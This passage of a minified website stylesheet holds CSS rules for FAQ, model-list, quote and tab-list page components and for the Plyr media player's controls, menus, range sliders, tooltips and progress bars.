7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.FAQ-module--note-indicator--a62c1{color:#ff6a4d;display:inline-block;margin-right:.25rem}.FAQ-module--layout-template-2025--d7b6a .FAQ-module--h2--d7590,.FAQ-module--layout-template-2025--d7b6a h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.FAQ-module--layout-template-2025--d7b6a .FAQ-module--h2--d7590,.FAQ-module--layout-template-2025--d7b6a h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.FAQ-module--layout-template-2025--d7b6a .FAQ-module--h2--d7590,.FAQ-module--layout-template-2025--d7b6a h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.FAQ-module--container--f4688{padding:3rem 0}@media screen and (min-width:960px){.FAQ-module--container--f4688{padding:4.5rem 0}}.FAQ-module--normal--51783{background:#fff}.FAQ-module--normal--51783 .FAQ-module--title--73627{color:#2a2a32}.FAQ-module--alternative--35722{background:#343d47}.FAQ-module--alternative--35722 .FAQ-module--title--73627{color:#fff}.FAQ-module--highlight--9f61f{background:#ff6a4d}.FAQ-module--highlight--9f61f .FAQ-module--title--73627{color:#fff}.FAQ-module--inner--3d145{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.FAQ-module--inner--3d145{padding:0 4rem}}.FAQ-module--title--73627{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.FAQ-module--title--73627{font-size:3rem;line-height:4.5rem}}.model-list{padding:1.5rem 0}@media screen and (min-width:960px){.model-list{padding:3rem 0}}.model-list__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.model-list__container{padding:0 4rem}}.model-list__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.model-list__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.model-list__list{list-style:none;margin:1.5rem 0;padding:0 0 1.5rem}.model-list__list .link-list__item{border-bottom:.1rem dotted #a0b1c4;padding-bottom:.75rem}.model-list__list .link-list__item:last-child{border-bottom:0}.model-list__list .link-list__link{color:#343d47}.model-list__list--table li{border-bottom:.1rem dotted #a0b1c4;margin-bottom:.75rem;padding-bottom:.75rem}.model-list__list--table li:last-child{border-bottom:0}.model-list__list--table li>a{display:flex}.model-list__list--table li>a:focus,.model-list__list--table li>a:hover{text-decoration:none}.model-list__list--table li .model-list__table-cell{color:#343d47;flex:1 1;text-align:right}.model-list__list--table li .model-list__table-cell--secondary{color:#a0b1c4;text-align:left}.model-list__list--table li .model-list__table-divider{align-items:center;display:flex;margin:0 2rem}.model-list__list--summary{margin:0}.model-list__list--summary li{border-bottom:.1rem dotted #a0b1c4;padding:1.5rem 0}.model-list__list--summary li:last-child{border-bottom:0}.model-list__list--summary .article-summary__title{color:#343d47}.model-list__list--card{display:flex;flex-wrap:wrap;margin:0 -.75rem}.model-list__card{flex:1 1 19rem;margin:1.5rem .75rem 0}.model-list__card:focus,.model-list__card:hover{text-decoration:none}.model-list__card:focus .card,.model-list__card:hover .card{box-shadow:0 2px 4px rgba(42,42,50,.2)}.model-list__card .card__title{font-size:1.1875rem;font-weight:400;letter-spacing:normal;line-height:2.25rem;padding-bottom:1.5rem;text-align:left;text-transform:none}@media screen and (min-width:960px){.model-list__card .card__title{font-size:1.25rem;line-height:2.25rem}}.model-list__card .card__header{align-items:start}.model-list__card .card__header:after{display:none}.model-list--alternative{background-color:#343d47}.model-list--alternative .model-list__title{color:#fff}.model-list--alternative .model-list__list .link-list__item{border-color:#757e88}.model-list--alternative .model-list__list .link-list__link{color:#fff}.model-list--alternative .model-list__list--summary li{border-color:#757e88}.model-list--alternative .model-list__list--summary .article-summary__title{color:#fff}.model-list--highlight{background-color:#ff6a4d}.model-list--highlight .model-list__title{color:#fff}.model-list--highlight .model-list__list .link-list__item{border-color:#ecf0f4}.model-list--highlight .model-list__list .link-list__link{color:#fff}.model-list--highlight .model-list__list--summary li{border-color:#ecf0f4}.model-list--highlight .model-list__list--summary .article-summary__title{color:#fff}.model-list--light{background-color:#ecf0f4}.model-list--light .button{mix-blend-mode:multiply}.model-list--light .model-list__title{color:#343d47}.quote{background:#fff;display:flex;padding:3rem 0}@media screen and (min-width:960px){.quote{padding:4.5rem 0}}.quote__blockquote{margin:0 auto;max-width:68rem;padding:0 1rem;text-align:center}@media screen and (min-width:960px){.quote__blockquote{padding:0 4rem}}.quote__quote{color:#2a2a32;font-size:1.5rem;line-height:2.25rem}@media screen and (min-width:960px){.quote__quote{font-size:2rem;line-height:3rem}}.quote__source{color:#ff6a4d;font-size:1.375rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.quote__source{font-size:1.5rem;line-height:2.25rem}}.quote--alternative{background:#343d47}.quote--alternative .quote__quote{color:#fff}.quote--alternative .quote__source{color:#ff6a4d}.quote--highlight{background:#ff6a4d}.quote--highlight .quote__quote{color:#fff}.quote--highlight .quote__source{color:#343d47}.tab-list{display:flex;flex-direction:column;font-size:1.1875rem;line-height:2.25rem;padding:1.5rem 0}@media screen and (min-width:960px){.tab-list{font-size:1.25rem;line-height:2.25rem;padding:3rem 0}}.tab-list__container{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}@media screen and (min-width:960px){.tab-list__container{padding:0 4rem}}.tab-list__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.tab-list__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.tab-list__switcher{display:flex;margin:3rem 0 1.5rem}.tab-list__tabs{display:flex;flex:1 1;flex-direction:column;justify-content:space-between;margin:0;padding:0}.tab-list__tab{background-color:#ecf0f4;border:0;color:#343d47;cursor:pointer;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin-right:1rem;margin-top:1.125rem;opacity:.75;outline:0 none;padding:1.875rem 2rem;text-align:left;text-transform:uppercase;transition:opacity .2s ease}@media screen and (min-width:960px){.tab-list__tab{font-size:1.5rem;line-height:2.25rem}}.tab-list__tab:focus{outline:0 none}.tab-list__tab:first-child{margin-top:0}.tab-list__tab--active{margin-right:0;opacity:1}.tab-list__content{background-color:#ecf0f4;color:#2a2a32;display:flex;flex:1 1;flex-direction:column;justify-content:center;max-height:30rem;overflow:auto;padding:0 2rem}.tab-list__accordion .tab-list__tab{margin-right:0}.tab-list__accordion .tab-list__content{max-height:none}.tab-list__accordion-item{display:flex;flex-direction:column;margin-bottom:1.5rem}.tab-list--alternative{background-color:#343d47;color:#fff}.tab-list--alternative .tab-list__title{color:#fff}.tab-list--alternative .tab-list__tab{background-color:#fff;color:#343d47}.tab-list--alternative .tab-list__content{background-color:#fff;color:#2a2a32}.tab-list--highlight{background-color:#ff6a4d;color:#fff}.tab-list--highlight .tab-list__title{color:#fff}.tab-list--highlight .tab-list__tab{background-color:#fff;color:#343d47}.tab-list--highlight .tab-list__content{background-color:#fff;color:#2a2a32}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media (min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:#000c;background:var(--plyr-captions-background,#000c);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:#0000;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1 1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:#ffffffe6;background:var(--plyr-menu-background,#ffffffe6);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-menu-shadow,0 1px 2px #00000026);color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid #0000;border:var(--plyr-menu-arrow-size,4px) solid #0000;border-top-color:var(--plyr-menu-background,#ffffffe6);content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid #0000;border:var(--plyr-menu-item-arrow-size,4px) solid #0000;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:#0000001a;content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:#23282f1a}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;appearance:none;background:#0000;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:#0000;background-image:linear-gradient(90deg,currentColor,#0000 0);background-image:linear-gradient(to right,currentColor var(--value,0),#0000 var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:#0000;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:#0000}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:#0000;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:#0000;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow,0 1px 2px #00000026);color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid #0000;border-left:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-right:4px solid #0000;border-right:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:#0000;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc((var(--plyr-range-track-height, 5px)/2)*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:#0000}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,#23282f99 25%,#0000 0,#0000 50%,#23282f99 0,#23282f99 75%,#0000 0,#0000);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,#23282f99) 25%,#0000 25%,#0000 50%,var(--plyr-progress-loading-background,#23282f99) 50%,var(--plyr-progress-loading-background,#23282f99) 75%,#0000 75%,#0000);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:#0000}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:#ffffff40;background-color:var(--plyr-video-progress-buffered-background,#ffffff40)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:#c1c8d199;background-color:var(--plyr-audio-progress-buffered-background,#c1c8d199)}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--audio 